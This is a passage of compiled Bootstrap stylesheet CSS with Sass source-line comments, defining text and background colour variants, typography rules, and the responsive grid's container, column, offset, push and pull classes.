/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../../sass/app/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../../sass/app/bootstrap/_type.scss */
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../../sass/app/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
/* line 153, ../../sass/app/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../../sass/app/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../../sass/app/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../../sass/app/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../../sass/app/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 22px;
}

/* line 189, ../../sass/app/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../../sass/app/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../../sass/app/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../../sass/app/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../../sass/app/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../../sass/app/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../../sass/app/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../../sass/app/bootstrap/_type.scss */
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../../sass/app/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../../sass/app/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../../sass/app/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../../sass/app/bootstrap/_type.scss */
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 10, ../../sass/app/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 1040px;
  }
}

/* line 30, ../../sass/app/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../../sass/app/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

